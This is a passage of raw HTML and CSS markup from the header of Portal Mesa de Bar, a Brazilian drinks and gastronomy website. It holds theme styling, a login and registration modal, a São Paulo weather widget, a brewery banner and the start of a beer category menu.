</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://portalmesadebar.com.br/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://portalmesadebar.com.br/wp-content/uploads/2021/05/logo-mesa-de-bar-slogan.png" src="https://portalmesadebar.com.br/wp-content/uploads/2021/05/logo-mesa-de-bar-slogan.png" alt="Mesa de bar - Especialistas em bebidas e gastronomia"  title="" width="342" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title"> </span><span class="tdb-logo-text-tagline"> </span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_cc9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_cc9{
                    vertical-align: baseline;
                }.tdi_12_cc9 .wpb_wrapper,
				.tdi_12_cc9 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_12_cc9 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_12_cc9 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12_cc9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_cc9{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_f69 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_f69" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_f69{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_f69{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_f69 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_f69 .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_966" class="tdc-zone"><div class="tdc_zone tdi_15_966  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_966{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16_496" class="tdc-row"><div class="vc_row tdi_17_7e6  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_7e6{
                    min-height: 0;
                }.tdi_17_7e6,
				.tdi_17_7e6 .tdc-columns{
				    display: block;
				}.tdi_17_7e6 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_19_669  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19_669{
                    vertical-align: baseline;
                }.tdi_19_669 .wpb_wrapper,
				.tdi_19_669 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_19_669 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_19_669 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>seu usuário</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>sua senha</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Entrar">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link"> Esqueceu sua senha? Obter ajuda</a></div>
                            
                            
                            <a id="register-link">Crie a sua conta aqui</a>
                            
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none">
                    <div class="td-login-panel-title">Crie a sua conta aqui</div>
                    <div class="td-login-panel-descr">Bem vinda! registre-se para uma conta</div>
                    <div class="td_display_err"></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>seu e-mail</label></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>seu usuário</label></div>
                    <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Registrar">
                    <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                    
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>seu e-mail</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar minha senha">
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_20_6a6" class="tdc-zone"><div class="tdc_zone tdi_21_696  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21_696{
                    min-height: 0;
                }.tdi_21_696:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_21_696:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_21_696{
position:relative;
}

</style>
<div class="tdi_20_6a6_rand_style td-element-style" ><style>
.tdi_20_6a6_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_22_699" class="tdc-row stretch_row"><div class="vc_row tdi_23_e6c  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_23_e6c{
                    min-height: 0;
                }.tdi_23_e6c,
				.tdi_23_e6c .tdc-columns{
				    display: block;
				}.tdi_23_e6c .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_23_e6c {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23_e6c .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_23_e6c{
position:relative;
}

.tdi_23_e6c .td_block_wrap{ text-align:left }

</style>
<div class="tdi_22_699_rand_style td-element-style" ><style>
.tdi_22_699_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_25_967  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25_967{
                    vertical-align: baseline;
                }.tdi_25_967 .wpb_wrapper,
				.tdi_25_967 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_25_967 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_25_967 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_weather tdi_26_679 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_679" >
<style>

/* inline tdc_css att */

.tdi_26_679{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_26_679{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_679{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_679{
                    display: inline-block;
                }.tdi_26_679 .td-icons{
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_26_679 .tdb-weather-deg-wrap{
                    color: #ffffff;
                }.tdi_26_679 .tdb-weather-city{
                    color: #ffffff;
                
                    line-height:28px !important;font-weight:800 !important;
                }.tdi_26_679 .tdb-weather-deg{
                    line-height:28px !important;font-weight:800 !important;
                }.tdi_26_679 .tdb-weather-unit{
                    font-weight:800 !important;
                }
</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons broken-clouds-d"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">17.2</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">São Paulo</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_27_6e9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27_6e9" >
<style>

/* inline tdc_css att */

.tdi_27_6e9{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_27_6e9{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_27_6e9{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_27_6e9{
                    display: inline-block;
                }.tdi_27_6e9 .tdb-head-date-txt{
                    color: #ffffff;
                
                    line-height:28px !important;font-style:normal !important;font-weight:800 !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">terça-feira, 20 janeiro, 2026</div></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_28_60c td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28_60c" >
<style>

/* inline tdc_css att */

.tdi_28_60c{
margin-right:14px !important;
}

</style>
<style>
/* custom css */
.tdi_28_60c{
                    display: inline-block;
                }.tdi_28_60c .tdb-head-usr-avatar{
                    width: 19px;
                    padding-bottom: 19px;
                }.tdi_28_60c .tdb-head-usr-log i{
                    margin-right: 2px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_28_60c .tdb-head-usr-name{
                    color: #ffffff;
                
                    line-height:28px !important;font-weight:800 !important;
                }.tdi_28_60c .tdb-head-usr-log{
                    color: #ffffff;
                
                    line-height:28px !important;font-weight:800 !important;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">ENTRAR/CADASTRAR</span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_29_687 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29_687"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_29_687{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29_687{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_29_687{
                    display: inline-block;
                }.tdi_29_687 .tdb-horiz-menu > li{
                    margin-right: 16px;
                }.tdi_29_687 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_29_687 .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #ffffff;
                
                    font-size:11px !important;line-height:28px !important;font-weight:800 !important;
                }.tdi_29_687 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_29_687 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_29_687 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_29_687 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_29_687 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_29_687 .tdb-horiz-menu > li:hover > a{
                    color: #4db2ec;
                }.tdi_29_687 .tdb-horiz-menu ul{
                    left: -18px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_29_687 .tdb-horiz-menu ul li > a{
                    line-height:1.2 !important;
                }
</style><div id=tdi_29_687 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="tdb-horiz-menu"><li id="menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-980"><a href="https://portalmesadebar.com.br/contato-mesa-bar-bebidas-gastronomia/"><div class="tdb-menu-item-text">CONTATO</div></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_30_8f2 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30_8f2" >
<style>
/* custom css */
.tdi_30_8f2{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_31_990 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 22.8px;
				}.tdi_31_990 .tdm-social-item i.td-icon-twitter,
				.tdi_31_990 .tdm-social-item i.td-icon-linkedin,
				.tdi_31_990 .tdm-social-item i.td-icon-pinterest,
				.tdi_31_990 .tdm-social-item i.td-icon-blogger,
				.tdi_31_990 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_31_990 .tdm-social-item{
					width: 22.8px;
					height: 22.8px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_31_990 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_31_990 .tdm-social-item i,
				.tds-team-member2 .tdi_31_990.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_31_990 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_31_990.tds-social1 .tdm-social-item:hover i{
					color: #4db2ec;
				}.tdi_31_990 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_31_990"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/portalmesadebar"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/portalmesadebar"  target="_blank" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/portalmesadebar/"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/portalmesadebar/"  target="_blank" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCBgDDa98HkSUE1sptrwJTcw?view_as=subscriber"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCBgDDa98HkSUE1sptrwJTcw?view_as=subscriber"  target="_blank" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_32_96f" class="tdc-row"><div class="vc_row tdi_33_667  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_33_667{
                    min-height: 0;
                }.tdi_33_667,
				.tdi_33_667 .tdc-columns{
				    display: block;
				}.tdi_33_667 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_35_bb9  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_35_bb9{
                    vertical-align: baseline;
                }.tdi_35_bb9 .wpb_wrapper,
				.tdi_35_bb9 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_35_bb9 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_35_bb9 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_37_4e7  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_37_4e7{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_37_4e7,
				.tdi_37_4e7 .tdc-inner-columns{
				    display: block;
				}.tdi_37_4e7 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_37_4e7 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_37_4e7 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_37_4e7.tdc-row-content-vert-center,
                    .tdi_37_4e7.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_37_4e7.tdc-row-content-vert-bottom,
                    .tdi_37_4e7.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_37_4e7.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_37_4e7.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_37_4e7{
padding-top:28px !important;
padding-bottom:9px !important;
}

.tdi_37_4e7 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37_4e7{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner tdi_39_466  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_39_466{
                    vertical-align: baseline;
                }.tdi_39_466 .wpb_wrapper,
				.tdi_39_466 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_39_466 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_39_466{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39_466{
width:24% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39_466{
width:calc(100% - 468px) !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_40_c7c td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_40_c7c" >
<style>
/* custom css */
.tdi_40_c7c .tdb-logo-a,
                .tdi_40_c7c h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_40_c7c .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_40_c7c .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_40_c7c .tdb-logo-img-wrap{
                    display: block;
                }.tdi_40_c7c .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_40_c7c .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_40_c7c .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_40_c7c .tdb-logo-img{
                    max-width: 220px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://portalmesadebar.com.br/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://portalmesadebar.com.br/wp-content/uploads/2021/05/logo-mesa-de-bar-slogan.png" src="https://portalmesadebar.com.br/wp-content/uploads/2021/05/logo-mesa-de-bar-slogan.png" alt="Mesa de bar - Especialistas em bebidas e gastronomia"  title="" width="342" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title"> </span><span class="tdb-logo-text-tagline"> </span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_42_dbd  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_42_dbd{
                    vertical-align: baseline;
                }.tdi_42_dbd .wpb_wrapper,
				.tdi_42_dbd .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_42_dbd .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_42_dbd{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_42_dbd{
width:76% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_42_dbd{
width:468px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td-a-rec td-a-rec-id-header  tdi_43_d6f td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_43_d6f{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_43_d6f.td-a-rec{
					text-align: center;
				}.tdi_43_d6f .td-element-style{
					z-index: -1;
				}.tdi_43_d6f.td-a-rec-img{
				    text-align: right;
				}.tdi_43_d6f.td-a-rec-img img{
                    margin: 0 0 0 auto;
                }@media (max-width: 767px) {
				    .tdi_43_d6f.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div class="td-all-devices"><a href="https://cervejarianacional.com.br" target="_blank"><img src="https://portalmesadebar.com.br/wp-content/uploads/2022/09/banner-cervejaria-nacional.webp"/></a></div></div></div></div></div></div><div class="vc_row_inner tdi_45_964  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_45_964{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_45_964,
				.tdi_45_964 .tdc-inner-columns{
				    display: block;
				}.tdi_45_964 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_47_3ac  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_47_3ac{
                    vertical-align: baseline;
                }.tdi_47_3ac .wpb_wrapper,
				.tdi_47_3ac .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_47_3ac .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_48_f9f tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_48_f9f"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_48_f9f{
                    display: inline-block;
                }.tdi_48_f9f .tdb-menu > li .tdb-menu-sep,
                .tdi_48_f9f .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_48_f9f .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_48_f9f .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_48_f9f .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_48_f9f .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_48_f9f .tdb-menu .tdb-normal-menu ul,
                .tdi_48_f9f .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_48_f9f:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_48_f9f .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_48_f9f .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_48_f9f .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48_f9f .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48_f9f .tdb-menu > li > a,
                .tdi_48_f9f .td-subcat-more{
                    padding: 0 12px;
                }.tdi_48_f9f .tdb-menu > li > a,
                .tdi_48_f9f .td-subcat-more,
                .tdi_48_f9f .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_48_f9f .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_48_f9f .tdb-menu > li > a:after,
				.tdi_48_f9f .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_48_f9f class="td_block_inner td-fix-index"><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-439"><a href="https://portalmesadebar.com.br/categorias/cervejas/"><div class="tdb-menu-item-text">CERVEJAS</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_51_996 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51_996" >
<style>
/* custom css */
.tdi_51_996 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_51_996 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_51_996 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_51_996 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_51_996:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_51_996:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51_996.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_51_996.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51_996 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_51_996 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_51_996 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_51_996 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_51_996 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_51_996 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_51_996 .entry-thumb{
					background-position: center 50%;
				}.tdi_51_996 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_51_996 .td-module-meta-info,
				.ie11 .tdi_51_996 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_51_996 .td-post-vid-time{
					display: block;
				}.tdi_51_996 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_51_996 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_51_996 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_51_996 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_51_996 .td-post-category{
					display: inline-block;
				}.tdi_51_996 .td-post-author-name{
					display: none;
				}.tdi_51_996 .entry-review-stars{
					display: inline-block;
				}.tdi_51_996 .td-icon-star,
                .tdi_51_996 .td-icon-star-empty,
                .tdi_51_996 .td-icon-star-half{
					font-size: 15px;
				}.tdi_51_996 .td-module-comments{
					display: none;
				}.tdi_51_996 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_51_996:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_51_996 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_51_996 .block-mega-child-cats{
					width: 160px;
				}.tdi_51_996 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_51_996 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_996 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_996 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_996 .td-module-container:before{
					bottom: -13px;
				}.tdi_51_996 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51_996 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_51_996 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_51_996 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_51_996 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_51_996 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_996 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_996 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_996 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_51_996 .td-module-container:before{
					bottom: -13px;
				}.tdi_51_996 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_51_996 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
